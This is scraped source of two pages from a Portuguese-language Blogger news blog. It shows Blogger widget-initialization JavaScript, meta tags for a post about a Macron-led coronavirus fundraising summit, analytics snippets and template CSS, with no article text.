_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8552681925130236990', 'title': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo', 'url': 'https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html', 'canonicalUrl': 'https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html', 'homepageUrl': 'https://www.bastidoresdanet.com/', 'searchUrl': 'https://www.bastidoresdanet.com/search', 'canonicalHomepageUrl': 'https://www.bastidoresdanet.com/', 'blogspotFaviconUrl': 'https://www.bastidoresdanet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - RSS\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8552681925130236990/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo - Atom\x22 href\x3d\x22https://www.bastidoresdanet.com/feeds/3321128257420801188/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4352248694003548', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '3321128257420801188', 'postImageUrl': 'https://external-content.duckduckgo.com/iu/?u\x3dhttp%3A%2F%2Fstatic5.businessinsider.com%2Fimage%2F57a4b044ce38f237008b5058-1190-625%2Fformer-kkk-leader-david-duke-is-polling-better-with-black-voters-than-donald-trump.jpg\x26f\x3d1\x26nofb\x3d1', 'pageName': 'Trump nega que Estados Unidos participou de a\xe7\xe3o surpresa contra Maduro e Venezuela', 'pageTitle': 'Bastidores Da Net - Aqui N\xe3o h\xe1 Relativismo: Trump nega que Estados Unidos participou de a\xe7\xe3o surpresa contra Maduro e Venezuela', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Trump nega que Estados Unidos participou de a\xe7\xe3o surpresa contra Maduro e Venezuela', 'description': 'Informa\xe7\xe3o,Revela\xe7\xf5es dos Fatos,document\xe1rios,pol\xedtica,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://www.bastidoresdanet.com/2020/05/trump-nega-que-estados-unidos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3321128257420801188}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2898207834-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-sec2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html
body_size: 95051
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-DLK4W71PLP'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DLK4W71PLP');
</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bastidoresdanet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bastidores Da Net - Aqui Não há Relativismo - RSS" href="https://www.bastidoresdanet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.blogger.com/feeds/8552681925130236990/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/5417700113989411739/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOKV8qh_8GQUdLnbtrpHU7SP9qsqCfl5dFfKfvP1vSRyrbztStZ52cRwpRbihyDl-WRgWR_AvSd0syBN4J-FER8PbqMsh-EpRWPoWawI8MxX52aetuNzbvauRqc3f1hdxVB2m8mUKYyH4/s640/baixados+%252824%2529.jpg' rel='image_src'/>
<meta content='https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html' property='og:url'/>
<meta content='Sob o olhar atento das Nações Unidas, Emmanuel Macron lidera cúpula de resposta mundial contra o Cororonavírus ao arrecadar 8 Bilhões de Dólares' property='og:title'/>
<meta content='Informação,Revelações dos Fatos,documentários,política,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOKV8qh_8GQUdLnbtrpHU7SP9qsqCfl5dFfKfvP1vSRyrbztStZ52cRwpRbihyDl-WRgWR_AvSd0syBN4J-FER8PbqMsh-EpRWPoWawI8MxX52aetuNzbvauRqc3f1hdxVB2m8mUKYyH4/w1200-h630-p-k-no-nu/baixados+%252824%2529.jpg' property='og:image'/>
<title>
Sob o olhar atento das Nações Unidas, Emmanuel Macron lidera cúpula de resposta mundial contra o Cororonavírus ao arrecadar 8 Bilhões de Dólares - Bastidores Da Net - Aqui Não há Relativismo
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Sob o olhar atento das Nações Unidas, Emmanuel Macron lidera cúpula de resposta mundial contra o Cororonavírus ao arrecadar 8 Bilhões de Dólares' property='og:title'/>
<meta content='https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOKV8qh_8GQUdLnbtrpHU7SP9qsqCfl5dFfKfvP1vSRyrbztStZ52cRwpRbihyDl-WRgWR_AvSd0syBN4J-FER8PbqMsh-EpRWPoWawI8MxX52aetuNzbvauRqc3f1hdxVB2m8mUKYyH4/s640/baixados+%252824%2529.jpg' property='og:image'/>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' property='og:site_name'/>
<meta content='https://www.bastidoresdanet.com/' name='twitter:domain'/>
<meta content='Sob o olhar atento das Nações Unidas, Emmanuel Macron lidera cúpula de resposta mundial contra o Cororonavírus ao arrecadar 8 Bilhões de Dólares' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOKV8qh_8GQUdLnbtrpHU7SP9qsqCfl5dFfKfvP1vSRyrbztStZ52cRwpRbihyDl-WRgWR_AvSd0syBN4J-FER8PbqMsh-EpRWPoWawI8MxX52aetuNzbvauRqc3f1hdxVB2m8mUKYyH4/s640/baixados+%252824%2529.jpg' name='twitter:image'/>
<meta content='Sob o olhar atento das Nações Unidas, Emmanuel Macron lidera cúpula de resposta mundial contra o Cororonavírus ao arrecadar 8 Bilhões de Dólares' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#07C579"/>
<Variable name="color.header" description="Header Color" type="color" default="#12E882"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#12E882;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#12E882}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:80px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:90px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#12E882}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 80px;
margin-right: 50px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:26px 0 0;max-width:100%;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 80px;
line-height: 90px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:80px;    background: #12E882;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #12E882;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 80px;
}
.header-menu li.home-child{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:80px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 80px;
line-height: 92px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#12E882!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:80px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#12E882}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #12E882;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#12E882}
